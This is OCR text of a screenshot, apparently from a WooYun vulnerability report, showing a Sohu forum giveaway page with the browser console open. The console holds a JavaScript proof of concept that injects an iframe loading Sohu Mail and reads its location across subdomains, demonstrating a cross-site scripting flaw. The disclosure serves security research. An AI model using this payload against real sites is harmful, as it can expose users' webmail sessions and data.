 搜狐 证 club.news.sohu.com/win_gifts/thread/3pyk5cxjmqq 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L
搜狐社区 押宝 礼物 竞猜 社区导航 APP 请输入关键字 搜狐网友114751243
论坛导航 -> 社区服务 -> 社区服务 -> 官方活动
2016社区陪你一起跨年--15万积分送到爆！！！
1 2 3 4 5 ... 12 > 到 1 页 确定
阅读:48584 回复: 307
楼主
社区狐狐
狐天王 13
送礼物
留言
关注
加好友
2016
精彩推荐
盘点体育宝贝的意外瞬间 2015年度最惊人照片
[婆媳]我家姐妹之间借钱的事 无语又心寒
[杂谈]那些因喜欢而读的书 一个人的读书汇报
[美食]豆腐也能吃出新花样 学做脆皮豆腐
[教育]花钱让孩子做家务 绝对是个错误教育
[男人]看《芈月传》需知的历史知识 都在这了
社区活动
2016社区送积分豪礼陪您跨年
探秘东北虎林，穿越林海雪原
club.news.sohu.com 上的网页显示：
http://mail.sohu.com/bapp/174/main
确定
Elements Network Sources Timeline Profiles Resources Audits Console 10 2
<top frame> Preserve log
GET http://p.tanx.com/ex?i=mm_17187609_2273741_23010924 net::ERR_BLOCKED_BY_CLIENT
GET http://a1.itc.cn/pv/js/spv.1309051632.js net::ERR_BLOCKED_BY_CLIENT ?v=2.1571197215&q=/jquery1.6.js,/util/s/loader.js,/util/jquery.cookie.js,/util/jquery.ajaxqueue.js,
'webkitMovementX' is deprecated. Please use 'movementX' instead. tangram.js?v=37768233
'webkitMovementY' is deprecated. Please use 'movementY' instead. tangram.js?v=37768233
GET http://nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=http%253A%252F%252Fclub.sohu.com%252F&linkid=iiz5gvb47uq&apitype=1 nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=http%253A%252F%252Fclub.sohu.com%252F&linkid=iiz5gvb47uq&apityp
net::ERR_BLOCKED_BY_CLIENT
var t=document.createElement("iframe");
t.setAttribute("src","http://mail.sohu.com/");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
alert(ccc.location.href)
}
setTimeout("aaa()",3000);//
32
GET http://ad.mail.sohu.com/mail/welcome_ads.js?1451862540 net::ERR_BLOCKED_BY_CLIENT inde
Uncaught TypeError: top.defun is not a function ind
Uncaught ReferenceError: WelcomeAds is not defined ind
GET http://ad.mail.sohu.com/mail/sohuMailAd.js?1451862540701 net::ERR_BLOCKED_BY_CLIENT ma
GET http://mail.sohu.com/udisk/getUserTypeAction.action 502 (Bad Gateway) thirdparty.201403281518
www.wooyun.org